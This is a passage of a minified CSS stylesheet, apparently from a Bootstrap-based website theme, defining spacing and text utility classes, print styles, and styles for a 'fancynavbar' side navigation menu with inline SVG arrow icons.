!important}.ml-lg-7,.mx-lg-7{margin-left:5rem !important}.m-lg-8{margin:7.5rem !important}.mt-lg-8,.my-lg-8{margin-top:7.5rem !important}.mr-lg-8,.mx-lg-8{margin-right:7.5rem !important}.mb-lg-8,.my-lg-8{margin-bottom:7.5rem !important}.ml-lg-8,.mx-lg-8{margin-left:7.5rem !important}.m-lg-9{margin:10rem !important}.mt-lg-9,.my-lg-9{margin-top:10rem !important}.mr-lg-9,.mx-lg-9{margin-right:10rem !important}.mb-lg-9,.my-lg-9{margin-bottom:10rem !important}.ml-lg-9,.mx-lg-9{margin-left:10rem !important}.m-lg-10{margin:12.5rem !important}.mt-lg-10,.my-lg-10{margin-top:12.5rem !important}.mr-lg-10,.mx-lg-10{margin-right:12.5rem !important}.mb-lg-10,.my-lg-10{margin-bottom:12.5rem !important}.ml-lg-10,.mx-lg-10{margin-left:12.5rem !important}.m-lg-11{margin:15rem !important}.mt-lg-11,.my-lg-11{margin-top:15rem !important}.mr-lg-11,.mx-lg-11{margin-right:15rem !important}.mb-lg-11,.my-lg-11{margin-bottom:15rem !important}.ml-lg-11,.mx-lg-11{margin-left:15rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:0.25rem !important}.pt-lg-1,.py-lg-1{padding-top:0.25rem !important}.pr-lg-1,.px-lg-1{padding-right:0.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:0.25rem !important}.pl-lg-1,.px-lg-1{padding-left:0.25rem !important}.p-lg-2{padding:0.5rem !important}.pt-lg-2,.py-lg-2{padding-top:0.5rem !important}.pr-lg-2,.px-lg-2{padding-right:0.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:0.5rem !important}.pl-lg-2,.px-lg-2{padding-left:0.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.8rem !important}.pt-lg-4,.py-lg-4{padding-top:1.8rem !important}.pr-lg-4,.px-lg-4{padding-right:1.8rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.8rem !important}.pl-lg-4,.px-lg-4{padding-left:1.8rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.p-lg-6{padding:4rem !important}.pt-lg-6,.py-lg-6{padding-top:4rem !important}.pr-lg-6,.px-lg-6{padding-right:4rem !important}.pb-lg-6,.py-lg-6{padding-bottom:4rem !important}.pl-lg-6,.px-lg-6{padding-left:4rem !important}.p-lg-7{padding:5rem !important}.pt-lg-7,.py-lg-7{padding-top:5rem !important}.pr-lg-7,.px-lg-7{padding-right:5rem !important}.pb-lg-7,.py-lg-7{padding-bottom:5rem !important}.pl-lg-7,.px-lg-7{padding-left:5rem !important}.p-lg-8{padding:7.5rem !important}.pt-lg-8,.py-lg-8{padding-top:7.5rem !important}.pr-lg-8,.px-lg-8{padding-right:7.5rem !important}.pb-lg-8,.py-lg-8{padding-bottom:7.5rem !important}.pl-lg-8,.px-lg-8{padding-left:7.5rem !important}.p-lg-9{padding:10rem !important}.pt-lg-9,.py-lg-9{padding-top:10rem !important}.pr-lg-9,.px-lg-9{padding-right:10rem !important}.pb-lg-9,.py-lg-9{padding-bottom:10rem !important}.pl-lg-9,.px-lg-9{padding-left:10rem !important}.p-lg-10{padding:12.5rem !important}.pt-lg-10,.py-lg-10{padding-top:12.5rem !important}.pr-lg-10,.px-lg-10{padding-right:12.5rem !important}.pb-lg-10,.py-lg-10{padding-bottom:12.5rem !important}.pl-lg-10,.px-lg-10{padding-left:12.5rem !important}.p-lg-11{padding:15rem !important}.pt-lg-11,.py-lg-11{padding-top:15rem !important}.pr-lg-11,.px-lg-11{padding-right:15rem !important}.pb-lg-11,.py-lg-11{padding-bottom:15rem !important}.pl-lg-11,.px-lg-11{padding-left:15rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.8rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.8rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.8rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.8rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.8rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-n6{margin:-4rem !important}.mt-lg-n6,.my-lg-n6{margin-top:-4rem !important}.mr-lg-n6,.mx-lg-n6{margin-right:-4rem !important}.mb-lg-n6,.my-lg-n6{margin-bottom:-4rem !important}.ml-lg-n6,.mx-lg-n6{margin-left:-4rem !important}.m-lg-n7{margin:-5rem !important}.mt-lg-n7,.my-lg-n7{margin-top:-5rem !important}.mr-lg-n7,.mx-lg-n7{margin-right:-5rem !important}.mb-lg-n7,.my-lg-n7{margin-bottom:-5rem !important}.ml-lg-n7,.mx-lg-n7{margin-left:-5rem !important}.m-lg-n8{margin:-7.5rem !important}.mt-lg-n8,.my-lg-n8{margin-top:-7.5rem !important}.mr-lg-n8,.mx-lg-n8{margin-right:-7.5rem !important}.mb-lg-n8,.my-lg-n8{margin-bottom:-7.5rem !important}.ml-lg-n8,.mx-lg-n8{margin-left:-7.5rem !important}.m-lg-n9{margin:-10rem !important}.mt-lg-n9,.my-lg-n9{margin-top:-10rem !important}.mr-lg-n9,.mx-lg-n9{margin-right:-10rem !important}.mb-lg-n9,.my-lg-n9{margin-bottom:-10rem !important}.ml-lg-n9,.mx-lg-n9{margin-left:-10rem !important}.m-lg-n10{margin:-12.5rem !important}.mt-lg-n10,.my-lg-n10{margin-top:-12.5rem !important}.mr-lg-n10,.mx-lg-n10{margin-right:-12.5rem !important}.mb-lg-n10,.my-lg-n10{margin-bottom:-12.5rem !important}.ml-lg-n10,.mx-lg-n10{margin-left:-12.5rem !important}.m-lg-n11{margin:-15rem !important}.mt-lg-n11,.my-lg-n11{margin-top:-15rem !important}.mr-lg-n11,.mx-lg-n11{margin-right:-15rem !important}.mb-lg-n11,.my-lg-n11{margin-bottom:-15rem !important}.ml-lg-n11,.mx-lg-n11{margin-left:-15rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:0.25rem !important}.mt-xl-1,.my-xl-1{margin-top:0.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:0.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:0.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:0.25rem !important}.m-xl-2{margin:0.5rem !important}.mt-xl-2,.my-xl-2{margin-top:0.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:0.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:0.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:0.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.8rem !important}.mt-xl-4,.my-xl-4{margin-top:1.8rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.8rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.8rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.8rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.m-xl-6{margin:4rem !important}.mt-xl-6,.my-xl-6{margin-top:4rem !important}.mr-xl-6,.mx-xl-6{margin-right:4rem !important}.mb-xl-6,.my-xl-6{margin-bottom:4rem !important}.ml-xl-6,.mx-xl-6{margin-left:4rem !important}.m-xl-7{margin:5rem !important}.mt-xl-7,.my-xl-7{margin-top:5rem !important}.mr-xl-7,.mx-xl-7{margin-right:5rem !important}.mb-xl-7,.my-xl-7{margin-bottom:5rem !important}.ml-xl-7,.mx-xl-7{margin-left:5rem !important}.m-xl-8{margin:7.5rem !important}.mt-xl-8,.my-xl-8{margin-top:7.5rem !important}.mr-xl-8,.mx-xl-8{margin-right:7.5rem !important}.mb-xl-8,.my-xl-8{margin-bottom:7.5rem !important}.ml-xl-8,.mx-xl-8{margin-left:7.5rem !important}.m-xl-9{margin:10rem !important}.mt-xl-9,.my-xl-9{margin-top:10rem !important}.mr-xl-9,.mx-xl-9{margin-right:10rem !important}.mb-xl-9,.my-xl-9{margin-bottom:10rem !important}.ml-xl-9,.mx-xl-9{margin-left:10rem !important}.m-xl-10{margin:12.5rem !important}.mt-xl-10,.my-xl-10{margin-top:12.5rem !important}.mr-xl-10,.mx-xl-10{margin-right:12.5rem !important}.mb-xl-10,.my-xl-10{margin-bottom:12.5rem !important}.ml-xl-10,.mx-xl-10{margin-left:12.5rem !important}.m-xl-11{margin:15rem !important}.mt-xl-11,.my-xl-11{margin-top:15rem !important}.mr-xl-11,.mx-xl-11{margin-right:15rem !important}.mb-xl-11,.my-xl-11{margin-bottom:15rem !important}.ml-xl-11,.mx-xl-11{margin-left:15rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:0.25rem !important}.pt-xl-1,.py-xl-1{padding-top:0.25rem !important}.pr-xl-1,.px-xl-1{padding-right:0.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:0.25rem !important}.pl-xl-1,.px-xl-1{padding-left:0.25rem !important}.p-xl-2{padding:0.5rem !important}.pt-xl-2,.py-xl-2{padding-top:0.5rem !important}.pr-xl-2,.px-xl-2{padding-right:0.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:0.5rem !important}.pl-xl-2,.px-xl-2{padding-left:0.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.8rem !important}.pt-xl-4,.py-xl-4{padding-top:1.8rem !important}.pr-xl-4,.px-xl-4{padding-right:1.8rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.8rem !important}.pl-xl-4,.px-xl-4{padding-left:1.8rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.p-xl-6{padding:4rem !important}.pt-xl-6,.py-xl-6{padding-top:4rem !important}.pr-xl-6,.px-xl-6{padding-right:4rem !important}.pb-xl-6,.py-xl-6{padding-bottom:4rem !important}.pl-xl-6,.px-xl-6{padding-left:4rem !important}.p-xl-7{padding:5rem !important}.pt-xl-7,.py-xl-7{padding-top:5rem !important}.pr-xl-7,.px-xl-7{padding-right:5rem !important}.pb-xl-7,.py-xl-7{padding-bottom:5rem !important}.pl-xl-7,.px-xl-7{padding-left:5rem !important}.p-xl-8{padding:7.5rem !important}.pt-xl-8,.py-xl-8{padding-top:7.5rem !important}.pr-xl-8,.px-xl-8{padding-right:7.5rem !important}.pb-xl-8,.py-xl-8{padding-bottom:7.5rem !important}.pl-xl-8,.px-xl-8{padding-left:7.5rem !important}.p-xl-9{padding:10rem !important}.pt-xl-9,.py-xl-9{padding-top:10rem !important}.pr-xl-9,.px-xl-9{padding-right:10rem !important}.pb-xl-9,.py-xl-9{padding-bottom:10rem !important}.pl-xl-9,.px-xl-9{padding-left:10rem !important}.p-xl-10{padding:12.5rem !important}.pt-xl-10,.py-xl-10{padding-top:12.5rem !important}.pr-xl-10,.px-xl-10{padding-right:12.5rem !important}.pb-xl-10,.py-xl-10{padding-bottom:12.5rem !important}.pl-xl-10,.px-xl-10{padding-left:12.5rem !important}.p-xl-11{padding:15rem !important}.pt-xl-11,.py-xl-11{padding-top:15rem !important}.pr-xl-11,.px-xl-11{padding-right:15rem !important}.pb-xl-11,.py-xl-11{padding-bottom:15rem !important}.pl-xl-11,.px-xl-11{padding-left:15rem !important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.8rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.8rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.8rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.8rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.8rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-n6{margin:-4rem !important}.mt-xl-n6,.my-xl-n6{margin-top:-4rem !important}.mr-xl-n6,.mx-xl-n6{margin-right:-4rem !important}.mb-xl-n6,.my-xl-n6{margin-bottom:-4rem !important}.ml-xl-n6,.mx-xl-n6{margin-left:-4rem !important}.m-xl-n7{margin:-5rem !important}.mt-xl-n7,.my-xl-n7{margin-top:-5rem !important}.mr-xl-n7,.mx-xl-n7{margin-right:-5rem !important}.mb-xl-n7,.my-xl-n7{margin-bottom:-5rem !important}.ml-xl-n7,.mx-xl-n7{margin-left:-5rem !important}.m-xl-n8{margin:-7.5rem !important}.mt-xl-n8,.my-xl-n8{margin-top:-7.5rem !important}.mr-xl-n8,.mx-xl-n8{margin-right:-7.5rem !important}.mb-xl-n8,.my-xl-n8{margin-bottom:-7.5rem !important}.ml-xl-n8,.mx-xl-n8{margin-left:-7.5rem !important}.m-xl-n9{margin:-10rem !important}.mt-xl-n9,.my-xl-n9{margin-top:-10rem !important}.mr-xl-n9,.mx-xl-n9{margin-right:-10rem !important}.mb-xl-n9,.my-xl-n9{margin-bottom:-10rem !important}.ml-xl-n9,.mx-xl-n9{margin-left:-10rem !important}.m-xl-n10{margin:-12.5rem !important}.mt-xl-n10,.my-xl-n10{margin-top:-12.5rem !important}.mr-xl-n10,.mx-xl-n10{margin-right:-12.5rem !important}.mb-xl-n10,.my-xl-n10{margin-bottom:-12.5rem !important}.ml-xl-n10,.mx-xl-n10{margin-left:-12.5rem !important}.m-xl-n11{margin:-15rem !important}.mt-xl-n11,.my-xl-n11{margin-top:-15rem !important}.mr-xl-n11,.mx-xl-n11{margin-right:-15rem !important}.mb-xl-n11,.my-xl-n11{margin-bottom:-15rem !important}.ml-xl-n11,.mx-xl-n11{margin-left:-15rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0, 0, 0, 0)}.text-monospace{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#FFFFFF !important}.text-primary{color:#045bc1 !important}a.text-primary:hover,a.text-primary:focus{color:#023876 !important}.text-secondary{color:#666666 !important}a.text-secondary:hover,a.text-secondary:focus{color:#404040 !important}.text-success{color:#7ed321 !important}a.text-success:hover,a.text-success:focus{color:#569117 !important}.text-info{color:#00d6ff !important}a.text-info:hover,a.text-info:focus{color:#0096b3 !important}.text-warning{color:#f37f29 !important}a.text-warning:hover,a.text-warning:focus{color:#c45a0b !important}.text-danger{color:#d0021b !important}a.text-danger:hover,a.text-danger:focus{color:#840111 !important}.text-light{color:#fafafa !important}a.text-light:hover,a.text-light:focus{color:#d4d4d4 !important}.text-dark{color:#1c1c1c !important}a.text-dark:hover,a.text-dark:focus{color:black !important}.text-body{color:#272732 !important}.text-muted{color:#949494 !important}.text-black-50{color:rgba(0, 0, 0, 0.5) !important}.text-white-50{color:rgba(255, 255, 255, 0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;word-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #949494;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#FFFFFF !important}.table-bordered th,.table-bordered td{border:1px solid #e1e1e1 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#e1e1e1}.table .thead-dark th{color:inherit;border-color:#e1e1e1}}.avatar{width:3.5rem;height:auto;object-fit:cover;border-radius:50%}.avatar.avatar-egg{height:12.5rem;width:11rem;border:3px solid #FFFFFF;box-shadow:0 0 0 0.5rem rgba(225, 225, 225, 0.7)}.badge-rotate{z-index:1;transform:rotate(-45deg) translate(-30%, -50%);position:absolute;padding:0.25rem;padding-left:3rem;padding-right:3rem;left:0;top:1.8rem}.firefox .dropcap:first-letter{margin-top:0.175em}.ie .bg-holder,.edge .bg-holder{z-index:0}.ie .bg-holder .bg-video,.edge .bg-holder .bg-video{height:auto;width:auto}.ie .align-items-center.min-vh-100{height:100vh}.ie .align-items-end.min-vh-100{height:100vh}.ie img{max-width:100%}.googlemap{z-index:1}.btn{letter-spacing:0.1em;text-transform:uppercase;font-size:0.75rem}.btn-link{font-weight:700}.btn.btn-outline-light.border-2x{border-color:rgba(255, 255, 255, 0.5)}.btn-outline-light:hover,.btn-light,.btn-light:hover{color:#1c1c1c}.btn-xs{padding:0.2rem 0.8rem}:not(pre)>code[class*="language-"],pre[class*="language-"]{background-color:#fafafa;border:1px solid #e1e1e1;border-radius:0.1875rem;font-size:87.5%}code[class*="language-"],pre[class*="language-"]{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}.contains-anchor a{opacity:0;transition-property:opacity}.contains-anchor:hover a,.contains-anchor:focus a{opacity:1;text-decoration:none}.components-nav{font-family:"Poppins", Arial, sans-serif;font-size:0.85rem}.component-example{font-family:"Poppins", Arial, sans-serif}.component-example [class^="border"]{display:inline-flex;align-items:center;justify-content:center;width:8rem;height:8rem;margin:0.75rem;background-color:#fafafa}.dropdown-menu{font-size:0.8rem}.dropdown-item{transition:all 0.2s ease-in-out;font-weight:700}.fancynavbar{position:fixed;top:0;z-index:10000;width:100%;font-family:"Poppins", Arial, sans-serif}@media (min-width:992px){.fancynavbar:not(.fancynavbar-top){right:0;height:100vh;width:4.375rem}.fancynavbar.fancynavbar-left{left:0;right:auto}}.fancynavbar-togglerbar{display:flex;justify-content:space-between}@media (max-width:991.98px){.fancynavbar-togglerbar{align-items:center;height:3rem}}@media (min-width:992px){.fancynavbar-togglerbar{height:100%;text-align:center;flex-direction:column;background-color:#000;padding-top:0.5rem;padding-bottom:0.5rem}}.fancynavbar-brand{color:#FFFFFF;padding:0.5rem 1rem}.fancynavbar-brand-img{opacity:1 !important}.fancynavbar-toggler{cursor:pointer;width:4.375rem;height:4.375rem;opacity:1 !important}@media (max-width:991.98px){.fancynavbar-toggler{transform:translateY(4%);order:1}}.fancynavbar-toggler-icon path{fill:none;stroke:#FFFFFF;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px}.fancynavbar-addon{padding-left:0}@media (max-width:991.98px){.fancynavbar-addon{display:flex;align-items:center;order:0;position:absolute;right:4.375rem;top:0.281rem}}.fancynavbar-addon-item{display:block;color:#fafafa;margin-top:0.5rem;font-size:1.333rem;transition:all 0.2s ease-in-out}.fancynavbar-addon-item:hover,.fancynavbar-addon-item:focus{color:rgba(250, 250, 250, 0.75)}@media (min-width:992px){.fancynavbar-addon-item.fancynavbar-icon-cart{margin-top:1rem}}@media (max-width:991.98px){.fancynavbar-addon-item{margin-top:0;padding:0.5rem;font-size:1rem}}.fancynavbar-collapse{height:100vh;align-items:center;display:flex;overflow:auto;position:absolute;text-align:left;width:calc(50vw - 2.1875rem);right:calc(50% + 2.1875rem);transform:translateX(100%);top:0;padding:0;z-index:-1;backdrop-filter:blur(20px);background-color:#000;opacity:0.92}@media (max-width:991.98px){.fancynavbar-collapse{width:100vw;top:3rem;right:0;height:calc(100vh - 3rem)}}@media (min-width:992px){.fancynavbar-collapse{padding-left:4.375rem;padding-right:4.375rem}}.fancynavbar-left .fancynavbar-collapse{left:calc(50% + 2.1875rem);right:auto}@media (max-width:991.98px){.fancynavbar-left .fancynavbar-collapse{left:0}}.fancynavbar-nav{height:auto;width:100%;list-style-type:none;list-style-image:none;padding-left:1rem;padding-right:1rem;margin:auto 0}@media (min-width:992px){.fancynavbar-nav{padding-left:0;padding-right:0}}.fancynav-link{position:relative;display:block;font-size:1.777rem}@media (min-width:576px) and (max-width:991.98px){.fancynav-link{font-size:2.369rem}}@media (min-width:1200px){.fancynav-link{font-size:2.369rem}}@media (min-width:992px){.fancynav-link{padding-right:3rem;padding-left:3rem}}.fancynav-link:before{content:"";position:absolute;height:2px;width:0;left:0;top:50%;transform:translateY(-50%);border-radius:2px;transition:all 0.5s;background-color:rgba(255, 255, 255, 0.5);z-index:0}.fancynav-link.fancy-dropdown-toggle .fancynav-link-content{padding-right:3rem}.fancynav-link.fancy-dropdown-toggle .fancynav-link-content:after{position:absolute;left:calc(100% - 2.1875rem);top:0;transform:translateY(-50%);content:url("data:image/svg+xml;charset=utf-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12.33 7.03'%3e%3cdefs%3e%3cstyle%3e.cls-1%7bfill:rgba(255, 255, 255, 0.85);%7d%3c/style%3e%3c/defs%3e%3ctitle%3eAsset 9sparrow%3c/title%3e%3cg id='Layer_2' data-name='Layer 2'%3e%3cg id='Capa_1' data-name='Capa 1'%3e%3cpath class='cls-1' d='M6.17,7a.86.86,0,0,1-.61-.25L.25,1.47A.86.86,0,1,1,1.47.25L6.17,4.95,10.86.25a.86.86,0,0,1,1.22,1.22l-5.3,5.3A.86.86,0,0,1,6.17,7Z'/%3e%3c/g%3e%3c/g%3e%3c/svg%3e ");text-align:center;color:#FFFFFF;width:15px;height:10px;background-color:transparent;z-index:99}.fancynav-link.show:before{width:100%}.fancynav-link.show .fancynav-link-content:after{content:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16.5 9.41'%3e%3cdefs%3e%3cstyle%3e.cls-1%7bfill:rgba(255, 255, 255, 0.85);%7d%3c/style%3e%3c/defs%3e%3ctitle%3eAsset 6sparrow%3c/title%3e%3cg id='Layer_2' data-name='Layer 2'%3e%3cg id='Capa_1' data-name='Capa 1'%3e%3cpath class='cls-1' d='M8.25,0a1.15,1.15,0,0,1,.82.34l7.09,7.09a1.16,1.16,0,0,1-1.63,1.63L8.25,2.79,2,9.07A1.16,1.16,0,1,1,.34,7.43L7.43.34A1.15,1.15,0,0,1,8.25,0Z'/%3e%3c/g%3e%3c/g%3e%3c/svg%3e ")}.fancynav-link-content{color:rgba(255, 255, 255, 0.85);background-color:#000;display:inline-block;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.fancynav-item{overflow:hidden;transition:height 0.4s cubic-bezier(0.77, 0, 0.18, 1);height:41px}@media (min-width:576px) and (max-width:991.98px){.fancynav-item{height:54px}}@media (min-width:1200px){.fancynav-item{height:54px}}.fancynav-item:hover .fancynav-link-content,.fancynav-item:focus .fancynav-link-content{text-decoration:none;color:#FFFFFF}.fancynav-item:hover .fancynav-link:before,.fancynav-item:focus .fancynav-link:before{width:100%}.fancy-dropdown-menu{transition:height 0.2s cubic-bezier(0.77, 0, 0.18, 1)}@media (max-width:991.98px){.fancy-dropdown-menu{margin-left:0.5rem;margin-right:0.5rem;padding-right:1.8rem;padding-left:1.8rem}}@media (min-width:992px){.fancy-dropdown-menu{padding-right:4rem;padding-left:4rem}}.fancy-dropdown-item{color:rgba(255, 255, 255, 0.6);font-weight:700;display:block;transition:all 0.2s ease-in-out}.fancy-dropdown-item:hover,.fancy-dropdown-item:focus{color:#FFFFFF;text-decoration:none}@media (min-width:992px){.has-sidemenu:not(.has-fancynav-top) .main{width:calc(100% - (4.375rem - 0.0625rem))}}@media (min-width:992px){.has-sidemenu:not(.has-fancynav-top) .footer{width:calc(100% - 4.375rem)}.has-sidemenu:not(.has-fancynav-top) .remodal{right:2.1875rem}}@media (min-width:992px){.has-sidemenu-left .main,.has-sidemenu-left .footer{margin-left:4.375rem}}.ie .fancynav .fancynavbar{height:100vh}@media (max-width:991.98px){.ie .fancynav .fancynavbar{height:calc(100vh - 3rem)}}.ie .fancynav .fancynavbar .fancynavbar-content{height:100vh}@media (max-width:991.98px){.ie .fancynav .fancynavbar .fancynavbar-content{height:calc(100vh - 3rem)}}@media (min-width:992px){.fancynavbar-top .fancynavbar-collapse{width:50vw;top:3rem;right:0;height:calc(100vh - 3rem)}.fancynavbar-top .fancynavbar-togglerbar{align-items:center;height:3rem;flex-direction:row;padding:0}.fancynavbar-top .fancynavbar-toggler{transform:translateY(4%);order:1}.fancynavbar-top 